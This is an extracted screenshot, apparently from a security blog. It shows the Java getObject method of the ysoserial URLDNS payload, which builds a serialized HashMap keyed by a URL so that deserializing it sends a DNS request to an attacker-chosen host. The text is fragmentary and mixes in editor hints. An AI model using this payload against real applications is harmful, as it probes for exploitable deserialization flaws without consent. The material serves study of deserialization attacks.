 public Object getObject(final String url) throws Exception {
1 4
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
Maven
Database
CDI
EDI安全